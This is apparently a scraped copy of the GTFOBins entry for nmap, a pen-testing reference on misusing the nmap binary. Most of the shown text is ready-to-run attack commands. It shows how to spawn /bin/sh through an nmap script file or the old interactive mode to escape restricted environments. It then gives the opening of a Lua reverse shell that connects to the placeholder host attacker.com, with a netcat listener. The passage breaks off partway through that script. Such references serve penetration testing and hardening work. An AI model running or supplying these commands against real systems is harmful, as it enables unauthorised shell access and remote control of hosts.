 https://gtfobins.github.io/gtfobins/nmap/
Pen Testing Kali stuff HackTheBox TryHackMe
.. / nmap Star 7,044
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
local r,x=t:receive();local f=assert(io.popen(r,"r"));